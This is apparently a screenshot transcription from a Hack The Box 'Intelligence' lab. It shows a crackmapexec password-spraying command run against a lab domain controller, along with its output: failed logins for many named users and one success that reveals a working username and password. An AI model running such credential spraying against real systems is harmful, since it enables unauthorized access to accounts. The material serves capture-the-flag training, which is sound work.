 → Intelligence crackmapexec smb 10.10.10.248 -u pdf/users.txt -p 'NewIntelligenceCorpUser9876'
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:intelligence.ht
SMB 10.10.10.248 445 DC [-] intelligence.htb\Daniel.Shelton:NewIntelligenceCorpUser9876 ST
SMB 10.10.10.248 445 DC [-] intelligence.htb\Danny.Matthews:NewIntelligenceCorpUser9876 ST
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Reed:NewIntelligenceCorpUser9876 STATUS
SMB 10.10.10.248 445 DC [-] intelligence.htb\David.Wilson:NewIntelligenceCorpUser9876 STAT
SMB 10.10.10.248 445 DC [-] intelligence.htb\Ian.Duncan:NewIntelligenceCorpUser9876 STATUS
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jason.Patterson:NewIntelligenceCorpUser9876 S
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jennifer.Thomas:NewIntelligenceCorpUser9876 S
SMB 10.10.10.248 445 DC [-] intelligence.htb\Jose.Williams:NewIntelligenceCorpUser9876 STA
SMB 10.10.10.248 445 DC [-] intelligence.htb\Kelly.Long:NewIntelligenceCorpUser9876 STATUS
SMB 10.10.10.248 445 DC [-] intelligence.htb\Samuel.Richardson:NewIntelligenceCorpUser9876
SMB 10.10.10.248 445 DC [-] intelligence.htb\Stephanie.Young:NewIntelligenceCorpUser9876 S
SMB 10.10.10.248 445 DC [-] intelligence.htb\Teresa.Williamson:NewIntelligenceCorpUser9876
SMB 10.10.10.248 445 DC [-] intelligence.htb\Thomas.Hall:NewIntelligenceCorpUser9876 STATU
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCorpUser9876
→ Intelligence
[0] 0:bunnys666- 1:python3*